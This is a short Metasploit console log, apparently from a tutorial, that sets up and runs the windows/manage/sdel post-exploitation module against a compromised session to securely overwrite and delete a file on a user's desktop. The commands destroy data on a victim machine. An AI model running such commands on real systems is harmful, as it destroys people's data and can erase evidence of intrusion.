 msf6 post(windows/manage/sdel) > set file "c:\users\a.bilgi\desktop\1.txt"
file => c:\users\a.bilgi\desktop\1.txt
msf6 post(windows/manage/sdel) > set session 1
session => 1
msf6 post(windows/manage/sdel) > set iterations 3
iterations => 3
msf6 post(windows/manage/sdel) > run